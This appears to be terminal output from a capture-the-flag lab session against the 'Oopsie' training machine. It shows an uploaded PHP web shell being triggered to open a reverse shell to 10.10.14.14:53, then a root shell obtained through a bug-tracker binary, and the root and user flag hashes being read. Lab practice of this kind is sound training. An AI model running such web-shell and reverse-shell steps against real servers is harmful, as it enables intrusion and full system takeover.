 george93@kali: ~
george93@kali: ~ 181x5
2021/12/05 15:49:27 Finished
===============================================================
┌──(george93㉿kali)-[~]
└─$
george93@kali: ~ 67x34
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
^C
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php 130 ⨯
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.206.85 Port 80</ad
dress>
</body></html>
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell3.php
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.14:53
ERROR: Shell connection terminated
┌──(george93㉿kali)-[~]
└─$
root@oopsie: /home/robert 112x34
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: a
---------------
# id
uid=0(root) gid=0(root) groups=0(root),1000(robert),1001(bugtracker)
# ls
cat  lol
# cd
# ls
ourown  user.txt
# su root
root@oopsie:/home/robert# ls
ourown  user.txt
root@oopsie:/home/robert# cd ..
root@oopsie:/home# cd ..
root@oopsie:/# ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  sys  usr  vmlinuz
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   tmp  var  vmlinuz.old
root@oopsie:/# cd root
root@oopsie:~# ls
reports  root.txt
root@oopsie:~# cat root.txt
af13b0bee69f8a877c3faf667f7beacf
root@oopsie:~# cd /home/robert
root@oopsie:/home/robert# ls
ourown  user.txt
root@oopsie:/home/robert# cat user.txt
f2c74ee8db7983851ab2a96a44eb7981
root@oopsie:/home/robert#